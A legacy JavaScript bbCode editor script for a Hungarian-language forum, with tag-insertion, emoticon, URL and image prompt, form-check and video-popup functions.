c_help = "Kód: [code]kód[/code]  (alt+c)";
l_help = "Lista: [list]szöveg[/list] (alt+l)";
o_help = "Rendezett lista: [list=]szöveg[/list]  (alt+o)";
p_help = "Kép beillesztése: [img]http://kép_url[/img]  (alt+p)";
w_help = "URL beillesztése: [url]http://url[/url]  (alt+w)";
a_help = "Nyitott bbCode tag-ek lezárása";
s_help = "Betűszín: [color=red]text[/color] \(a \"color=#FF0000 is használható\)";
f_help = "Betűméret: [size=x-small]kis szöveg[/size]";

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('[b]','[/b]','[d]','[/d]','[a]','[/a]','[quote]','[/quote]','[code]','[/code]','[list]','[/list]','[list=]','[/list]','[img]','[/img]','[url]','[/url]');
imageTag = false;

// Shows the help messages in the helpline window
function helpline(help) {
	document.post.helpbox.value = eval(help + "_help");
}

function bongeszo() {
    if (window.opera) {
        alert("Opera böngészővel nem biztos, hogy megjelennek az új üzenetek! Ez esetben térj vissza Internet explorerből, vagy Mozilla firefoxból!");
    }
}

// Replacement for arrayname.length property
function getarraysize(thearray) {
	for (i = 0; i < thearray.length; i++) {
		if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
			return i;
		}
	return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
	thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
	thearraysize = getarraysize(thearray);
	retval = thearray[thearraysize - 1];
	delete thearray[thearraysize - 1];
	return retval;
}


function checkForm() {

	formErrors = false;

	if (document.post.message.value.length < 2) {
		formErrors = "Nem küldhetsz üres hozzászólást";
	}

	if (formErrors) {
		alert(formErrors);
		return false;
	} else {
        return true;
    }
}


function emoticon(text) {
	var txtarea = document.post.message;
	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function bbfontstyle(bbopen, bbclose) {
	var txtarea = document.post.message;

	if ((clientVer >= 4) && is_ie && is_win) {
		theSelection = document.selection.createRange().text;
		if (!theSelection) {
			txtarea.value += bbopen + bbclose;
			txtarea.focus();
			return;
		}
		document.selection.createRange().text = bbopen + theSelection + bbclose;
		txtarea.focus();
		return;
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbopen, bbclose);
		return;
	}
	else
	{
		txtarea.value += bbopen + bbclose;
		txtarea.focus();
	}
	storeCaret(txtarea);
}


function bbstyle(bbnumber) {
	var txtarea = document.post.message;

	donotinsert = false;
	theSelection = false;
	bblast = 0;

	if (bbnumber == -1) { // Close all open tags & default button names
		while (bbcode[0]) {
			butnumber = arraypop(bbcode) - 1;
			txtarea.value += bbtags[butnumber + 1];
			buttext = eval('document.post.addbbcode' + butnumber + '.value');
			eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
		}
		imageTag = false; // All tags are closed including image tags :D
		txtarea.focus();
		return;
	}

	if ((clientVer >= 4) && is_ie && is_win)
	{
		theSelection = document.selection.createRange().text; // Get text selection
		if (theSelection) {
			// Add tags around selection
			document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
			txtarea.focus();
			theSelection = '';
			return;
		}
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
		return;
	}

	// Find last occurance of an open tag the same as the one just clicked
	for (i = 0; i < bbcode.length; i++) {
		if (bbcode[i] == bbnumber+1) {
			bblast = i;
			donotinsert = true;
		}
	}

	if (donotinsert) {		// Close all open tags up to the one just clicked & default button names
		while (bbcode[bblast]) {
				butnumber = arraypop(bbcode) - 1;
				txtarea.value += bbtags[butnumber + 1];
				buttext = eval('document.post.addbbcode' + butnumber + '.value');
				eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
				imageTag = false;
			}
			txtarea.focus();
			return;
	} else { // Open tags

		if (imageTag && (bbnumber != 14)) {		// Close image tag before adding another
			txtarea.value += bbtags[15];
			lastValue = arraypop(bbcode) - 1;	// Remove the close image tag from the list
			document.post.addbbcode14.value = "Img";	// Return button back to normal state
			imageTag = false;
		}

		// Open tag
		txtarea.value += bbtags[bbnumber];
		if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
		arraypush(bbcode,bbnumber+1);
		eval('document.post.addbbcode'+bbnumber+'.value += "*"');
		txtarea.focus();
		return;
	}
	storeCaret(txtarea);
}

// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close)
{
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2)
		selEnd = selLength;

	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

// Insert at Claret position. Code from
// http://www.faqts.com/knowledge_base/view.phtml/aid/1052/fid/130
function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


function urltag()
{

    var FoundErrors = '';
    var error_no_url        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_url      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterURL   = prompt(text_enter_url, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [URL]"+enterURL+"[/URL] ";
    document.post.message.focus();
    
}

function imgtag()
{

    var FoundErrors = '';
    var error_no_img        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_img      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterIMG   = prompt(text_enter_img, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterIMG) {
        FoundErrors += " " + error_no_img;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [IMG]"+enterIMG+"[/IMG] ";
    document.post.message.focus();
    
}

function schvid(vidke) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('schvid.php?vid=' + vidke,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,titlebar=no,width=400,height=300,left=1,top=1');
			console.focus();
}